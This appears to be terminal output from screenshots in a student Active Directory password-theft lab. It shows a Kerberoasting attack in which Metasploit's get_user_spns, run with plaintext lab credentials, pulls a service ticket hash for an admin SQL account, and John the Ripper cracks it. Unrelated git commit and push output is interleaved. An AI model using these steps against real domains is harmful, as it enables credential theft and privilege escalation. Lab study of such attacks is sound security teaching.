 7553542b714e1baeb5f20556ae2fcc3100ead790d36cb3863f2ec2ffdb6027a015d67437075ea077c7a88f7959f1210723dd274822
4c6112400fee8788ef01ab60f7d02fca35c8e5f12794802285baa49bbceba7e814b4ffdf980cbf508d9ba991c46a43c110cb900e21
f53549c9bd82e22a544f1d7c173728f03a3fdbe396b8951109d58865722511dac07aa0ad6596f97753eb71ab
root@u1804:~# vim spn_pwd.txt
root@u1804:~# cat spn_pwd.txt
$krb5tgs$23$*adm-sql$WAD.LOCAL$MSSQLSvc/WAD-SQLSRV01.WAD.local~1433*$b0968e916dbb83a2dd7c7cfe23459ec1$2ce8
758cf90f2179914dd759a287f70486104d73d000df9e938c86bc401cbe99391872fa94fa0de0c2cfee0fdb4350b6a23dc9673f5c0e
9886afc58120da99b9b3ad3f10dba808833fdfee1fbeec9b64c177ff89ce271ae5aecc2559450ff75d8e08de1c0f52e5f017f8761f
c7b0e4cf610f9a2f3e2fc8c9e2f023ae4d90daca95c77427f1bf68f8323aef0548f0392c86d2c6156eeadb95fa2f2201d5a6b9d8d1
fdfcc06d6ea8b49600293c1c8efc7e7447ed5e31b70fea54a7bd74bb081f79603b286eb900b503dd1c64817819404f7fb4caaa0a6c
f0d440c8a13eb6a6023d308be4fc47a7305c607b98af68811c00b46eaf9bd9a04648a9ea8171312da7ab6671f657cb892b260eeea5
6fd11245fbe068c9a4ce2d4e131065e6d59226ee0f5a24e0f1541bb864c5046d0cedaf31f2180515f64978da27b14c73f51b4ae28f
58b7022278ec09b91ea490f10eb487fc1c64d9ef533fb51adc834ae89d45083118f71c4a763fa4f212bdd570198ca9d28ad33977f9
650a468333d4ba838c8ed49371cec20dc63f25d1bc3d9cccc8f0a15261ba6e7c8e084d29d024a0dbaf9ac385145f25993e0da2ca74
7efb13f1cd1b50315d75adc0b010e68310116bd10c8bafca79cc6a2a8087821255688021a08396428f4bebd9267de6daf98bad0c11
3c2cdd89f585e02667f4056002809c76feaf53bdea4382b9fa1c58992010058630c099c41af397afd40436d198f862c885df66f638
6c94b351fcf2e3452e417a499e9c217bb644582d58d120f0f12c35720aa69c0fc955c97b3a359452e5ee4a04fc90655e3c0977606d
dfd6d6a37930d0c045d77f9ee74f86e1c60cecb7f52cecaf837f1a0fab1e8e3175e2b3405ef9f782d4ab9f8e25f8efac38b06fc1d6
7814e7b003660b663a1ecd2be7b668c4b1ddb6a8c574dfc2541249da017e5ecddb7d498e3cb9263d609ef9bf694865cdad6a8a0993
2d7722e6975bc1e7602d294fc1addf1dd14505f872be5cfba2ed99ac61ccdd96127e8b8da3089b1fdf4b624de35b8d2438c44627c2
5c9e063d31e041cf1f90c2cffab6249785133c12b80711fa2d708b7fc0176c4ed2edf059e9cdc84c056fb671df3b38f4d41bfd8b15
8b17839e3f85e7fad492ee9c499008d5cbf70926950272993a34a745aa8bbd566dff305c67f2b74f031f52acddc00c8b3034e94c83
ab0fe84c90e18b949dea960439881bb7f1c0092c52ade1679fcd7509c657d33b68fac41980fde96c14f49b5945aa9a9fa10c344517
cb38a90bb0fb779e7e1248e1771f1952ce4d60ccd3f1b31bcee457637e91dec3a576c2215f9a9d7dbfd039ac
root@u1804:~# john --format=krb5tgs spn_pwd.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Warning: OpenMP is disabled; a non-OpenMP build may be faster
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any
Proceeding with wordlist:/opt/john/run/password.lst, rules:Wordlist
Andromeda1       (?)
1g 0:00:00:00 DONE 2/3 (2019-05-14 16:38) 8.333g/s 118400p/s 118400c/s 118400C/s Princess1..Benji1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@u1804:~#
2 files changed, 19 insertions(+), 3 deletions(-)
10461 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master
✔ gs
On branch master
Your branch is up to date with 'origin/master'.
Untracked files:
(use "git add <file>..." to include in what will be committed)
images/gpp.png
nothing added to commit but untracked files present (use "git add" to track)
10462 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master ?
✔ git add .
10463 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master +
✔ gc "Added gpp ss."
[master a4a331b] Added gpp ss.
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 images/gpp.png
10464 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master ↑ 1
✔ gp
Enumerating objects: 6, done.
Counting objects: 100% (6/6), done.
Delta compression using up to 8 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (4/4), 669.32 KiB | 5.92 MiB/s, done.
Total 4 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:NatMiz/SOS_Windows_Lab_PasswordTheft.git
5ad3cd9..a4a331b  master -> master
10465 ~/Documents/heig/sos/windows/SOS_Windows_Lab_PasswordTheft master
✔
TERMSRV/WAD-WEB-SRV02
TERMSRV/WAD-WEB-SRV02.wad.local
WSMAN/WAD-WEB-SRV02
WSMAN/WAD-WEB-SRV02.wad.local
RestrictedKrbHost/WAD-WEB-SRV02
HOST/WAD-WEB-SRV02
RestrictedKrbHost/WAD-WEB-SRV02.wad.local
HOST/WAD-WEB-SRV02.wad.local
CN=adm-sql,OU=WAD Admins Tier 0,OU=WAD Users,DC=wad,DC=local
MSSQLSvc/WAD-SQLSRV01.WAD.local:1433
CN=WAD-PRINT-SRV1,CN=Computers,DC=wad,DC=local
WSMAN/WAD-PRINT-SRV1
WSMAN/WAD-PRINT-SRV1.wad.local
TERMSRV/WAD-PRINT-SRV1
TERMSRV/WAD-PRINT-SRV1.wad.local
RestrictedKrbHost/WAD-PRINT-SRV1
HOST/WAD-PRINT-SRV1
RestrictedKrbHost/WAD-PRINT-SRV1.wad.local
HOST/WAD-PRINT-SRV1.wad.local
CN=WAD-STU-D1,CN=Computers,DC=wad,DC=local
WSMAN/WAD-STU-D1
WSMAN/WAD-STU-D1.wad.local
TERMSRV/WAD-STU-D1
TERMSRV/WAD-STU-D1.wad.local
RestrictedKrbHost/WAD-STU-D1
HOST/WAD-STU-D1
RestrictedKrbHost/WAD-STU-D1.wad.local
HOST/WAD-STU-D1.wad.local
Existing SPN found!
C:\Windows\system32>exit
exit
meterpreter > use auxiliary/gather/get_user_spns
Loading extension auxiliary/gather/get_user_spns...
[-] Failed to load extension: No module of the name auxiliary/gather/get_user_spns found
meterpreter > background
[*] Backgrounding session 3...
msf5 auxiliary(scanner/smb/smb_login) > use auxiliary/gather/get_user_spns
msf5 auxiliary(gather/get_user_spns) > set RHOSTS 172.22.4.2
RHOSTS => 172.22.4.2
msf5 auxiliary(gather/get_user_spns) > set user svc_sched
user => svc_sched
msf5 auxiliary(gather/get_user_spns) > set pass K33pAlive4ever
pass => K33pAlive4ever
msf5 auxiliary(gather/get_user_spns) > set domain wad.local
domain => wad.local
msf5 auxiliary(gather/get_user_spns) > run
[*] Running for 172.22.4.2...
[*] Total of records returned 4
[+] ServicePrincipalName                  Name     MemberOf  PasswordLastSet      LastLogon
[+] ------------------------------------  -------  --------  -------------------  -------------------
[+] MSSQLSvc/WAD-SQLSRV01.WAD.local:1433  adm-sql            2019-03-18 15:48:54  2019-05-14 08:31:47
[-] Exception for getKerberosTGT
[+] $krb5tgs$23$*adm-sql$WAD.LOCAL$MSSQLSvc/WAD-SQLSRV01.WAD.local~1433*$b0968e916dbb83a2dd7c7cfe23459ec1$2ce8758cf90f2179914dd759
a287f70486104d73d000df9e938c86bc401cbe99391872fa94fa0de0c2cfee0fdb4350b6a23dc9673f5c0e9886afc58120da99b9b3ad3f10dba808833fdfee1fbe
ec9b64c177ff89ce271ae5aecc2559450ff75d8e08de1c0f52e5f017f8761fc7b0e4cf610f9a2f3e2fc8c9e2f023ae4d90daca95c77427f1bf68f8323aef0548f0
392c86d2c6156eeadb95fa2f2201d5a6b9d8d1fdfcc06d6ea8b49600293c1c8efc7e7447ed5e31b70fea54a7bd74bb081f79603b286eb900b503dd1c6481781940
4f7fb4caaa0a6cf0d440c8a13eb6a6023d308be4fc47a7305c607b98af68811c00b46eaf9bd9a04648a9ea8171312da7ab6671f657cb892b260eeea56fd11245fb
e068c9a4ce2d4e131065e6d59226ee0f5a24e0f1541bb864c5046d0cedaf31f2180515f64978da27b14c73f51b4ae28f58b7022278ec09b91ea490f10eb487fc1c
64d9ef533fb51adc834ae89d45083118f71c4a763fa4f212bdd570198ca9d28ad33977f9650a468333d4ba838c8ed49371cec20dc63f25d1bc3d9cccc8f0a15261
ba6e7c8e084d29d024a0dbaf9ac385145f25993e0da2ca747efb13f1cd1b50315d75adc0b010e68310116bd10c8bafca79cc6a2a8087821255688021a08396428f
4bebd9267de6daf98bad0c113c2cdd89f585e02667f4056002809c76feaf53bdea4382b9fa1c58992010058630c099c41af397afd40436d198f862c885df66f638
6c94b351fcf2e3452e417a499e9c217bb644582d58d120f0f12c35720aa69c0fc955c97b3a359452e5ee4a04fc90655e3c0977606ddfd6d6a37930d0c045d77f9e
e74f86e1c60cecb7f52cecaf837f1a0fab1e8e3175e2b3405ef9f782d4ab9f8e25f8efac38b06fc1d67814e7b003660b663a1ecd2be7b668c4b1ddb6a8c574dfc2
541249da017e5ecddb7d498e3cb9263d609ef9bf694865cdad6a8a09932d7722e6975bc1e7602d294fc1addf1dd14505f872be5cfba2ed99ac61ccdd96127e8b8d
a3089b1fdf4b624de35b8d2438c44627c25c9e063d31e041cf1f90c2cffab6249785133c12b80711fa2d708b7fc0176c4ed2edf059e9cdc84c056fb671df3b38f4
d41bfd8b158b17839e3f85e7fad492ee9c499008d5cbf70926950272993a34a745aa8bbd566dff305c67f2b74f031f52acddc00c8b3034e94c83ab0fe84c90e18b
949dea960439881bb7f1c0092c52ade1679fcd7509c657d33b68fac41980fde96c14f49b5945aa9a9fa10c344517cb38a90bb0fb779e7e1248e1771f1952ce4d60
ccd3f1b31bcee457637e91dec3a576c2215f9a9d7dbfd039ac
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(gather/get_user_spns) >